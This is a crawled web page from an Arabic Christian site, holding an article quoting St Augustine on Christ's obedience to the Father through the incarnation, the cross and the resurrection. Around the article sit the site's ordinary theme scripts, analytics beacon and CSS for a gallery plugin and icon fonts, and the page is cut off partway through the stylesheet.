\u0627\u0644\u0623\u0628.<\/span><\/p>\r\n<p style=\"text-align: justify;\"><span style=\"font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #000000;\">\u00a0<\/span><\/p>\r\n<p style=\"text-align: justify;\"><span style=\"font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #000000;\"><span style=\"color: #993300;\"><strong>1-<\/strong><\/span> \u0641\u0641\u064a \u0627\u0644\u0625\u062e\u0644\u0627\u0621 \u0648\u0627\u0644\u062a\u062c\u0633\u062f \u0627\u0644\u0627\u0628\u0646 \u064a\u062d\u0628 \u062e\u0644\u064a\u0642\u062a\u0647 \u0648\u064a\u0648\u062f \u0623\u0646 \u064a\u062e\u0644\u064a \u0630\u0627\u062a\u0647 \u0645\u0646 \u0623\u062c\u0644\u064a. \u0648\u0627\u0644\u0623\u0628 \u0641\u064a \u062d\u0628\u0647 \u0644\u064a\u060c \u0627\u0644\u0630\u064a \u0647\u0648 \u0646\u0641\u0633 \u062d\u0628 \u0627\u0644\u0627\u0628\u0646 \u0623\u0631\u0627\u062f \u0623\u0646 \u064a\u0628\u0630\u0644 \u0627\u0644\u0627\u0628\u0646 \u0630\u0627\u062a\u0647 \u0639\u0646\u0627!<\/span><\/p>\r\n<p style=\"text-align: justify;\"><span style=\"font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #000000;\">\u00a0<\/span><\/p>\r\n<p style=\"text-align: justify;\"><span style=\"font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #000000;\">\u0625\u0646\u0647 \u062d\u0628 \u0648\u0627\u062d\u062f \u062f\u0641\u0639 \u0627\u0644\u0623\u0628 \u0625\u0644\u0649 \u0628\u0630\u0644 \u0627\u0628\u0646\u0647 \u0648\u062f\u0641\u0639 \u0628\u0627\u0644\u0627\u0628\u0646 \u0625\u0644\u0649 \u0646\u0641\u0633 \u0627\u0644\u0623\u0645\u0631 \u0623\u0646 \u064a\u0628\u0630\u0644 \u0630\u0627\u062a\u0647... \u0625\u0646\u0647\u0627 \u0625\u0631\u0627\u062f\u0629 \u0648\u0627\u062d\u062f\u0629! \u0644\u0643\u0646 \u0627\u0644\u0627\u0628\u0646 \u0623\u0631\u0627\u062f \u0623\u0646 \u064a\u0628\u0630\u0644 \u0630\u0627\u062a\u0647... \u0625\u0646\u0647\u0627 \u0625\u0631\u0627\u062f\u0629 \u0648\u0627\u062d\u062f\u0629 \u0644\u0643\u0646 \u0627\u0644\u0627\u0628\u0646 \u062d\u062a\u0649 \u0641\u064a \u0625\u062e\u0644\u0627\u0626\u0647 \u0646\u0641\u0633\u0647 \u0648\u0628\u0630\u0644\u0647 \u0630\u0627\u062a\u0647 \u0625\u0646\u0645\u0627 \u0635\u0646\u0639 \u0647\u0630\u0627 \u0645\u0646 \u0623\u062c\u0644 \u0625\u0631\u0627\u062f\u0629 \u0627\u0644\u0623\u0628.<\/span><\/p>\r\n<p style=\"text-align: justify;\"><span style=\"font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #000000;\">\u00a0<\/span><\/p>\r\n<p style=\"text-align: justify;\"><span style=\"font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #000000;\">\u0644\u0642\u062f \u0623\u0631\u0633\u0644 \u0627\u0644\u0623\u0628 \u0627\u0628\u0646\u0647 \u0648\u0642\u0628\u0644 \u0627\u0644\u0627\u0628\u0646 \u0627\u0644\u0625\u0631\u0633\u0627\u0644\u064a\u0629 \u0628\u0644 \u0648\u064a\u0624\u0643\u062f \u0627\u0644\u0627\u0628\u0646 \u0641\u064a \u0635\u0644\u0627\u062a\u0647 \u0627\u0644\u0648\u062f\u0627\u0639\u064a\u0629 \u0642\u0627\u0626\u0644\u0627\u064b <strong><span style=\"color: #0000ff;\">\"\u0644\u064a\u0624\u0645\u0646 \u0627\u0644\u0639\u0627\u0644\u0645 \u0625\u0646\u0643 \u0623\u0631\u0633\u0644\u062a\u0646\u064a \"\u064a\u064821:17.<\/span><\/strong><\/span><\/p>\r\n<p style=\"text-align: justify;\"><span style=\"font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #000000;\">\u00a0<\/span><\/p>\r\n<p style=\"text-align: justify;\"><span style=\"font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #000000;\">\u0644\u0642\u062f \u062c\u0627\u0621 \u0628\u0625\u0631\u0627\u062f\u062a\u0647 \u0648\u0644\u0643\u0646 \u062c\u0627\u0621 \u0623\u064a\u0636\u0627\u064b \u0644\u0623\u062c\u0644 \u0637\u0627\u0639\u062a\u0647 \u0644\u0644\u0623\u0628 \u0625\u0630 \u064a\u0642\u0648\u0644 \u0627\u0644\u0631\u0633\u0648\u0644 :<strong><span style=\"color: #0000ff;\">\u00a0<\/span><\/strong><\/span><strong><span style=\"font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #0000ff;\">\"\u0648\u0641\u064a\u0645\u0627 \u0647\u0648 \u0627\u0628\u0646 \u0642\u062f \u062a\u0639\u0644\u0645 \u0627\u0644\u0637\u0627\u0639\u0629 \"\u0639\u06285:5.<\/span><\/strong><\/p>\r\n<p style=\"text-align: justify;\"><span style=\"font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #000000;\">\u00a0<\/span><\/p>\r\n<p style=\"text-align: justify;\"><strong><span style=\"font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #000000;\">\u0648\u0643\u0645\u0627 \u064a\u0642\u0648\u0644 \u0623\u063a\u0633\u0637\u064a\u0646\u0648\u0633:<\/span><\/strong><\/p>\r\n<p style=\"text-align: justify;\"><span style=\"font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #000000;\">+ \u0625\u0646 \u0625\u0631\u0627\u062f\u0629 \u0627\u0644\u0623\u0628 \u0648\u0627\u0644\u0627\u0628\u0646 \u0648\u0627\u062d\u062f\u0629 \u0648\u0639\u0645\u0644\u0647\u0645\u0627 \u063a\u064a\u0631 \u0645\u0646\u0641\u0635\u0644 \u0647\u0643\u0630\u0627 \u0641\u0625\u0646 \u0627\u0644\u062a\u062c\u0633\u062f \u0648\u0627\u0644\u0645\u064a\u0644\u0627\u062f \u0645\u0646 \u0639\u0630\u0631\u0627\u0621 \u0627\u0644\u0630\u064a \u064a\u0639\u0646\u064a \u0625\u0631\u0633\u0627\u0644 \u0627\u0644\u0627\u0628\u0646 \u062c\u0627\u0621 \u0628\u0648\u0627\u0633\u0637\u0629 \u0627\u0644\u0648\u0627\u062d\u062f \u0648\u064a\u0639\u0645\u0644 \u0627\u0644\u0623\u0628 \u0648\u0627\u0644\u0627\u0628\u0646 \u0628\u0637\u0631\u064a\u0642\u0629 \u063a\u064a\u0631 \u0645\u0646\u0638\u0648\u0631\u0629 \u0628\u0644 \u0648\u0644\u0627 \u0646\u0633\u062a\u0639\u0628\u062f \u0627\u0644\u0631\u0648\u062d \u0627\u0644\u0642\u062f\u0633 \u0645\u0646 \u0639\u0645\u0644\u064a\u0629 \u0627\u0644\u062a\u062c\u0633\u062f \u0625\u0630 \u0642\u064a\u0644 \u0628\u0648\u0636\u0648\u062d \"\u0642\u062f \u0648\u062c\u062f\u062a \u062d\u0628\u0644\u0649 \u0645\u0646 \u0627\u0644\u0631\u0648\u062d \u0627\u0644\u0642\u062f\u0633\".<\/span><\/p>\r\n<p style=\"text-align: justify;\"><span style=\"font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #000000;\">\u00a0<\/span><\/p>\r\n<p style=\"text-align: justify;\"><span style=\"font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #000000;\">\u0644\u0643\u0646 \u0631\u0628\u0645\u0627 \u064a\u0635\u064a\u0631 \u0627\u0644\u0645\u0639\u0646\u064a \u0628\u0623\u0643\u062b\u0631 \u0648\u0636\u0648\u062d \u0625\u0646 \u0633\u0623\u0644\u0646\u0627: \u0643\u064a\u0641 \u0623\u0631\u0633\u0644 \u0627\u0644\u0644\u0647 \u0627\u0628\u0646\u0647\u061f \u0644\u0642\u062f \u0623\u0648\u0635\u064a \u0623\u0646 \u064a\u0623\u062a\u064a... \u0641\u0623\u0630\u0639\u0646 \u0627\u0644\u0627\u0628\u0646 \u0644\u0644\u0648\u0635\u064a\u0629 \u0648\u062c\u0627\u0621 ! \u0641\u0647\u0644 \u0647\u0630\u0627 \u0643\u0627\u0646 \u0623\u0645\u0631\u0627\u064b \u0623\u0645 \u0645\u062c\u0631\u062f \u0627\u0642\u062a\u0631\u0627\u062d\u061f! \u0639\u0644\u0649 \u0623\u064a \u062d\u0627\u0644 \u0641\u0625\u0646 \u0647\u0630\u0627 \u062d\u062f\u062b \u0628\u0648\u0627\u0633\u0637\u0629 \u0643\u0644\u0645\u0629 \u0627\u0644\u0644\u0647 \u0627\u0644\u0630\u064a \u0647\u0648 \u0627\u0628\u0646 \u0627\u0644\u0644\u0647.<\/span><\/p>\r\n<p style=\"text-align: justify;\"><span style=\"font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #000000;\">\u00a0<\/span><\/p>\r\n<p style=\"text-align: justify;\"><span style=\"font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #000000;\">\u0644\u0642\u062f \u0623\u0631\u0633\u0644\u0647 \u0627\u0644\u0623\u0628 \u0628\u0643\u0644\u0645\u0629.. \u0641\u062c\u0627\u0621 \u0628\u0639\u0645\u0644 \u0627\u0644\u0623\u0628 \u0648\u0627\u0644\u0643\u0644\u0645\u0629 \u0644\u0630\u0644\u0643 \u0641\u0625\u0646 \"\u0627\u0644\u0627\u0628\u0646 \u0646\u0641\u0633\u0647 \u0642\u062f \u0623\u0631\u0633\u0644\u0647 \u0627\u0644\u0623\u0628 \u0648\u0627\u0644\u0627\u0628\u0646 \u0644\u0623\u0646 \u0627\u0644\u0627\u0628\u0646 \u0647\u0648 \u0643\u0644\u0645\u0629 \u0627\u0644\u0623\u0628...<\/span><\/p>\r\n<p style=\"text-align: justify;\"><span style=\"font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #000000;\">\u00a0<\/span><\/p>\r\n<p style=\"text-align: justify;\"><span style=\"font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #000000;\"><span style=\"color: #993300;\"><strong>2-<\/strong><\/span> \u0648\u0641\u064a \u0627\u0644\u0635\u0644\u0628 \u0642\u0628\u0644 \u0627\u0644\u0631\u0628 \u0627\u0644\u0635\u0644\u064a\u0628 \u0645\u0646 \u0623\u062c\u0644 \u062e\u0644\u0627\u0635 \u062c\u0628\u0644\u0629 \u064a\u062f\u064a\u0647 \u0644\u0643\u0646 \u0641\u064a \u0644\u064a\u0644\u0629 \u0622\u0644\u0627\u0645\u0647 \u0623\u0631\u0627\u062f \u0623\u0646 \u064a\u0624\u0643\u062f \u0642\u0628\u0648\u0644\u0647 \u0627\u0644\u0635\u0644\u064a\u0628 \u0645\u0646 \u0623\u062c\u0644 \u0625\u0631\u0627\u062f\u0629 \u0627\u0644\u0623\u0628 \u0625\u0630 \u064a\u0642\u0648\u0644 (\u0625\u0646 \u0623\u0645\u0643\u0646 \u0641\u0644\u062a\u0639\u0628\u0631 \u0639\u0646\u0649 \u0647\u0630\u0647 \u0627\u0644\u0643\u0623\u0633 \u0648\u0644\u0643\u0646 \u0644\u062a\u0643\u0646 \u0644\u0627 \u0625\u0631\u0627\u062f\u062a\u064a \u0628\u0644 \u0625\u0631\u0627\u062f\u062a\u0643) ..<\/span><\/p>\r\n<p style=\"text-align: justify;\"><span style=\"font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #000000;\">\u00a0<\/span><\/p>\r\n<p style=\"text-align: justify;\"><span style=\"font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #000000;\"><span style=\"color: #993300;\"><strong>3-<\/strong><\/span> \u0648\u0641\u064a \u0627\u0644\u0642\u064a\u0627\u0645\u0629 \u0623\u064a\u0636\u0627\u064b \u064a\u0642\u0648\u0644 \u0639\u0646 \u0646\u0641\u0633\u0647 \" \u0644\u064a \u0633\u0644\u0637\u0627\u0646 \u0623\u0646 \u0623\u0636\u0639\u0647\u0627 \u0648\u0644\u064a \u0633\u0644\u0637\u0627\u0646 \u0623\u0646 \u0622\u062e\u0630\u0647\u0627 \"\u0644\u0643\u0646 \u064a\u0639\u0648\u062f \u0627\u0644\u0643\u062a\u0627\u0628 \u0641\u064a\u0624\u0643\u062f \u0623\u0646 \u0627\u0644\u0623\u0628 \u0642\u062f \u0623\u0642\u0627\u0645\u0647....... \u0627\u0644\u0623\u0628 \u0623\u0631\u0627\u062f \u0627\u0644\u0642\u064a\u0627\u0645\u0629 \u0641\u0642\u0627\u0645 \u0627\u0644\u0627\u0628\u0646 \u0628\u0633\u0644\u0637\u0627\u0646\u0647....<\/span><\/p>\r\n<p style=\"text-align: justify;\"><span style=\"font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #000000;\">\u00a0<\/span><\/p>\r\n<p style=\"text-align: justify;\"><span style=\"font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #000000;\"><span style=\"color: #993300;\"><strong>4-<\/strong> <\/span>\u0648\u0645\u0646 \u062c\u0647\u0629 \u0627\u0644\u062a\u0642\u062f\u064a\u0633 \u0641\u0625\u0646 \u0627\u0628\u0646 \u0627\u0644\u0644\u0647 \u0642\u062f\u0648\u0633 \u0627\u0644\u0642\u062f\u064a\u0633\u064a\u0646 \u0647\u0630\u0627 \u0627\u0644\u0642\u062f\u0648\u0633 \u0627\u0644\u0630\u064a \u0628\u0644\u0627 \u062e\u0637\u064a\u0629 \u0641\u064a \u062d\u0628\u0647 \u0644\u0646\u0627 \u0623\u062e\u0644\u064a \u0630\u0627\u062a\u0647 \u0644\u064a\u0639\u0644\u0646 \u0623\u0646 \u0627\u0644\u0623\u0628 \u0642\u062f \u0642\u062f\u0633\u0647 <strong><span style=\"color: #0000ff;\">\"\u064a\u064836:10<\/span><\/strong>.<\/span><\/p>\r\n<p style=\"text-align: justify;\"><span style=\"font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #000000;\">\u00a0<\/span><\/p>\r\n<p style=\"text-align: justify;\"><span style=\"font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #000000;\">\u0647\u0648 \u0642\u062f\u0648\u0633 \u0628\u0630\u0627\u062a\u0647 \u0644\u0646 \u062a\u0641\u0627\u0631\u0642\u0647 \u0627\u0644\u0642\u062f\u0627\u0633\u0629 \u0628\u0644 \u064a\u0646\u0628\u0648\u0639 \u0643\u0644 \u0642\u062f\u0627\u0633\u0629 \u0625\u0646\u0645\u0627 \u0642\u0628\u0644 \u0623\u064a\u0636\u0627\u064b \u0627\u0644\u062a\u0642\u062f\u064a\u0633 \u0645\u0646 \u0627\u0644\u0623\u0628 \u0644\u0627 \u0643\u0634\u064a\u0621 \u062e\u0627\u0631\u062c \u0639\u0646\u0647 \u0628\u0644 \u0641\u064a \u0637\u0628\u0639\u0647... \u0625\u0630 \u064a\u0642\u0648\u0644<strong><span style=\"color: #0000ff;\"> \"\u0645\u0646 \u0623\u062c\u0644\u0647\u0645 \u0623\u0646\u0627 \u0623\u0642\u062f\u0633 \u0630\u0627\u062a\u064a \"\u064a\u064819:17\".<\/span><\/strong><\/span><\/p>","author":{"@type":"Person","name":"admin","url":"https:\/\/peregabriel.org\/saintamaria\/author\/jessica\/","sameAs":["http:\/\/www.peregabriel.com"]},"articleSection":["\u064a\u0633\u0648\u0639 \u0627\u0644\u0645\u0633\u064a\u062d : \u0637\u0628\u064a\u0639\u062a\u0647 \u0648\u0627\u0644\u0648\u0647\u064a\u062a\u0647","\u0645\u0642\u0627\u0644\u0627\u062a : \u0627\u063a\u0648\u0633\u0637\u064a\u0646\u0648\u0633"],"image":{"@type":"ImageObject","url":"https:\/\/peregabriel.org\/saintamaria\/wp-content\/uploads\/2023\/02\/3-15.jpeg","width":259,"height":194},"publisher":{"@type":"Organization","name":"","url":"https:\/\/peregabriel.org\/saintamaria","logo":{"@type":"ImageObject","url":""},"sameAs":["http:\/\/www.facebook.com\/www.peregabriel","https:\/\/twitter.com\/peregabrielcom","https:\/\/www.instagram.com\/peregabrielcom\/","https:\/\/peregabriel.org\/saintamaria\/video-category\/?customize_changeset_uuid=90cac607-fb1a-49b1-80d8-c3adbf0021b6&customize_autosaved=on&customize_messenger_channel=preview-0"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"\u0623\u0642\u0648\u0627\u0644 \u0627\u0644\u0642\u062f\u064a\u0633 \u0623\u063a\u0633\u0637\u064a\u0646\u0648\u0633 \u0639\u0646: \u0637\u0627\u0639\u0629 \u0627\u0644\u0645\u0633\u064a\u062d \u0644\u0644\u0622\u0628 \u0628\u0627\u0644\u062a\u062c\u0633\u062f \u0648 \u0627\u0644\u0635\u0644\u0628 \u0648 \u0627\u0644\u0642\u064a\u0627\u0645\u0629","published":"2023-02-12 23:30:07","updated":"2023-02-12 21:30:24"}</script>
<script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b4019704591249c6833fad37b567483f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://peregabriel.org/saintamaria/wp-content/plugins/aswin-photo-gallery/assets/css/apg.css?ver=6.9
body_size: 752
content:
.img-responsive {
  max-width: 100%;
}

.clear,
.clearfix {
  clear:both;
}

#apg-album-view-container .apg-album-block {
  text-align: center;
}

#apg-overlay {
  
  background: rgba(0,0,0,0.9);
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  min-height: 100vh;
  max-height: 100vh;
  display: none;
  color: #fff;
  padding-top:20px; 
  text-align: center;
  z-index:99992;
  overflow-y: auto;
  
}

#apg-overlay .apg-modal .album_title {
  color:#fff;
  font-weight: 800;
  font-size: 2em;
  margin-top: 0;
}

#apg-overlay .apg-modal .album_description {
  color:#fff;
  font-size: 0.9em;
  line-height: 1.9em;
}

#apg-modal-close {
  color:#fff;
  position: absolute;
  right: 10px;
  top: 0px;
  font-size: 1.2em;
  font-weight: 800;
}

body.apg_overlay {
  height: 100vh;
  overflow: hidden;
}

body.apg_overlay #wpadminbar {
  display: none;
}

body.apg_overlay #apg-overlay {
  
  display: block;
  
}


.apg-album-view-container{
  max-width: 1050px;
  margin: 0 auto;
}
#apg-modal-container {
  width: 90%;
  max-width: 1050px;
  margin: 0 auto;
  padding-bottom: 50px;
  text-align: center;
}

#apg-modal-container .album-photos {
  margin:0 auto;
  display: block;
}




/*albums*/

#apg-album-view-container {
  clear: both;
  display: block;
}

#apg-album-view-container .apg-album-block .holder {
  
  padding-left: 10px;
  padding-right: 10px; 
}

#apg-album-view-container .apg-album-block {
  
  width: 33.33%;
  float: left;
  margin-top: 10px;
  margin-bottom: 10px;
  
}

#apg-album-view-container .apg-album-block.one_column {
  
  width: 100%;
  
}

#apg-album-view-container .apg-album-block.two_column {
  
  width: 50%;
}

#apg-album-view-container .apg-album-block.four_column {
  
  width: 25%;
}

#apg-album-view-container .apg-album-block.five_column {
  width: 20%;
}

#apg-album-view-container .apg-album-block a.apg-modal-trigger {
  
  display: block;
  text-decoration: none;
  position: relative;
  border:1px solid #ccc;
  padding:2px;
  background:#fff;
  
}

#apg-album-view-container .apg-album-block a.apg-modal-trigger .album-cover {
  
  max-width:99%;
  border:1px dotted #ccc;
  margin:2px;
  
}

#apg-album-view-container .apg-album-block a.apg-modal-trigger .album-details {
  
  background:rgba(0,0,0,0.7);
  position:absolute;
  bottom:40%;
  left:0;
  color:#fff;
  width:100%;
  padding:5px 0;
  margin:0;
  
}

#apg-album-view-container .apg-album-block a.apg-modal-trigger:hover {
  
  border-color: #000;
  
}

#apg-album-view-container .apg-album-block a.apg-modal-trigger:hover > .album-cover {
  opacity:0.5;
}



/*single album*/

.apg-album-image-block {
  float:left;
  width:250px;
  margin:1px;
  background:#fff;
  border:1px solid #eee;
  text-align: center;
}

.apg-photo-modal-trigger {
  display: block;
}

.apg-album-image-block .apg-photo-modal-trigger:hover {
  opacity: 0.5;
}



@media( max-width : 768px ) {
  
  #apg-album-view-container .apg-album-block.one_column,
  #apg-album-view-container .apg-album-block.two_column,
  #apg-album-view-container .apg-album-block.three_column,
  #apg-album-view-container .apg-album-block.four_column,
  #apg-album-view-container .apg-album-block.five_column{
    width: 100%;
  }
  
}


@media(max-width: 1024px) and (min-width: 768px)  {
  
  #apg-album-view-container .apg-album-block.one_column,
  #apg-album-view-container .apg-album-block.two_column,
  #apg-album-view-container .apg-album-block.three_column,
  #apg-album-view-container .apg-album-block.four_column,
  #apg-album-view-container .apg-album-block.five_column{
    width: 50%;
  }
  
}




/*Filterable*/
.apg-gallery-filterable {
  position:relative;
}

.apg-gallery-filterable .overlay {
  width: 100%;
  height: 100%;
  top:0;
  left:0;
  position: absolute;
  z-index:50;
  background:url(../images/ajax-loader.gif) no-repeat center center;
  display: none;
}

.apg-gallery-filterable.busy .overlay {
  display: block;
}

.apg-gallery-filterable .apg-gallery-filterable-nav{
  display: block;
  text-align: center;
}
.apg-gallery-filterable .apg-gallery-filterable-nav ul {
  list-style: none;
  padding:0;
  margin:0 auto;
  float: none;
  display: inline-block;
}
.apg-gallery-filterable .apg-gallery-filterable-nav ul li {
  float: left;
}
.apg-gallery-filterable .apg-gallery-filterable-nav ul li .apg-gallery-filterable-nav-item {
  padding:5px 10px;
  display: block;
  border-bottom:5px solid transparent;
  font-weight: 600;
}

.apg-gallery-filterable .apg-gallery-filterable-nav ul li .apg-gallery-filterable-nav-item.active,
.apg-gallery-filterable .apg-gallery-filterable-nav ul li .apg-gallery-filterable-nav-item:hover {
  text-decoration : none;
  border-color : rgba(0,0,0,0.3);
}

.apg-gallery-filterable .apg-gallery-filterable-nav ul li .apg-gallery-filterable-nav-item:focus {
  outline: none;
}

--- FILE ---
content_type: text/css
request_url: https://peregabriel.org/saintamaria/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=10.6.1
body_size: 101987
content:
@font-face {
    font-family: FontAwesome;
    src: url(font/fontawesome-webfont.eot);
    src: url(font/fontawesome-webfont.eot?#iefix&v=4.7.0) format("embedded-opentype"), url(font/fontawesome-webfont.woff2) format("woff2"), url(font/fontawesome-webfont.woff) format("woff"), url(font/fontawesome-webfont.ttf) format("truetype"), url(font/fontawesome-webfont.svg#fontawesomeregular) format("svg");
    font-weight: 400;
    font-style: normal;
    font-display: swap
}

.fa {
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.fa-lg {
    font-size: 1.33333333em;
    line-height: .75em;
    vertical-align: -15%
}

.fa-2x {
    font-size: 2em
}

.fa-3x {
    font-size: 3em
}

.fa-4x {
    font-size: 4em
}

.fa-5x {
    font-size: 5em
}

.fa-fw {
    width: 1.28571429em;
    text-align: center
}

.fa-ul {
    padding-left: 0;
    margin-left: 2.14285714em;
    list-style-type: none
}

.fa-ul>li {
    position: relative
}

.fa-li {
    position: absolute;
    left: -2.14285714em;
    width: 2.14285714em;
    top: .14285714em;
    text-align: center
}

.fa-li.fa-lg {
    left: -1.85714286em
}

.fa-border {
    padding: .2em .25em .15em;
    border: .08em solid #eee;
    border-radius: .1em
}

.fa-pull-left {
    float: left
}

.fa-pull-right {
    float: right
}

.fa.fa-pull-left {
    margin-right: .3em
}

.fa.fa-pull-right {
    margin-left: .3em
}

.pull-right {
    float: right
}

.pull-left {
    float: left
}

.fa.pull-left {
    margin-right: .3em
}

.fa.pull-right {
    margin-left: .3em
}

.fa-spin {
    animation: a 2s infinite linear
}

.fa-pulse {
    animation: a 1s infinite steps(8)
}

@keyframes a {
    0% {
        transform: rotate(0deg)
    }
    to {
        transform: rotate(359deg)
    }
}

.fa-rotate-90 {
    -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
    transform: rotate(90deg)
}

.fa-rotate-180 {
    -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
    transform: rotate(180deg)
}

.fa-rotate-270 {
    -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
    transform: rotate(270deg)
}

.fa-flip-horizontal {
    -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
    transform: scaleX(-1)
}

.fa-flip-vertical {
    -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
    transform: scaleY(-1)
}

:root .fa-flip-horizontal,
:root .fa-flip-vertical,
:root .fa-rotate-90,
:root .fa-rotate-180,
:root .fa-rotate-270 {
    filter: none
}

.fa-stack {
    position: relative;
    display: inline-block;
    width: 2em;
    height: 2em;
    line-height: 2em;
    vertical-align: middle
}

.fa-stack-1x,
.fa-stack-2x {
    position: absolute;
    left: 0;
    width: 100%;
    text-align: center
}

.fa-stack-1x {
    line-height: inherit
}

.fa-stack-2x {
    font-size: 2em
}

.fa-inverse {
    color: #fff
}

.fa-glass:before {
    content: "\F000"
}

.fa-music:before {
    content: "\F001"
}

.fa-search:before {
    content: "\F002"
}

.fa-envelope-o:before {
    content: "\F003"
}

.fa-heart:before {
    content: "\F004"
}

.fa-star:before {
    content: "\F005"
}

.fa-star-o:before {
    content: "\F006"
}

.fa-user:before {
    content: "\F007"
}

.fa-film:before {
    content: "\F008"
}

.fa-th-large:before {
    content: "\F009"
}

.fa-th:before {
    content: "\F00A"
}

.fa-th-list:before {
    content: "\F00B"
}

.fa-check:before {
    content: "\F00C"
}

.fa-close:before,
.fa-remove:before,
.fa-times:before {
    content: "\F00D"
}

.fa-search-plus:before {
    content: "\F00E"
}

.fa-search-minus:before {
    content: "\F010"
}

.fa-power-off:before {
    content: "\F011"
}

.fa-signal:before {
    content: "\F012"
}

.fa-cog:before,
.fa-gear:before {
    content: "\F013"
}

.fa-trash-o:before {
    content: "\F014"
}

.fa-home:before {
    content: "\F015"
}

.fa-file-o:before {
    content: "\F016"
}

.fa-clock-o:before {
    content: "\F017"
}

.fa-road:before {
    content: "\F018"
}

.fa-download:before {
    content: "\F019"
}

.fa-arrow-circle-o-down:before {
    content: "\F01A"
}

.fa-arrow-circle-o-up:before {
    content: "\F01B"
}

.fa-inbox:before {
    content: "\F01C"
}

.fa-play-circle-o:before {
    content: "\F01D"
}

.fa-repeat:before,
.fa-rotate-right:before {
    content: "\F01E"
}

.fa-refresh:before {
    content: "\F021"
}

.fa-list-alt:before {
    content: "\F022"
}

.fa-lock:before {
    content: "\F023"
}

.fa-flag:before {
    content: "\F024"
}

.fa-headphones:before {
    content: "\F025"
}

.fa-volume-off:before {
    content: "\F026"
}

.fa-volume-down:before {
    content: "\F027"
}

.fa-volume-up:before {
    content: "\F028"
}

.fa-qrcode:before {
    content: "\F029"
}

.fa-barcode:before {
    content: "\F02A"
}

.fa-tag:before {
    content: "\F02B"
}

.fa-tags:before {
    content: "\F02C"
}

.fa-book:before {
    content: "\F02D"
}

.fa-bookmark:before {
    content: "\F02E"
}

.fa-print:before {
    content: "\F02F"
}

.fa-camera:before {
    content: "\F030"
}

.fa-font:before {
    content: "\F031"
}

.fa-bold:before {
    content: "\F032"
}

.fa-italic:before {
    content: "\F033"
}

.fa-text-height:before {
    content: "\F034"
}

.fa-text-width:before {
    content: "\F035"
}

.fa-align-left:before {
    content: "\F036"
}

.fa-align-center:before {
    content: "\F037"
}

.fa-align-right:before {
    content: "\F038"
}

.fa-align-justify:before {
    content: "\F039"
}

.fa-list:before {
    content: "\F03A"
}

.fa-dedent:before,
.fa-outdent:before {
    content: "\F03B"
}

.fa-indent:before {
    content: "\F03C"
}

.fa-video-camera:before {
    content: "\F03D"
}

.fa-image:before,
.fa-photo:before,
.fa-picture-o:before {
    content: "\F03E"
}

.fa-pencil:before {
    content: "\F040"
}

.fa-map-marker:before {
    content: "\F041"
}

.fa-adjust:before {
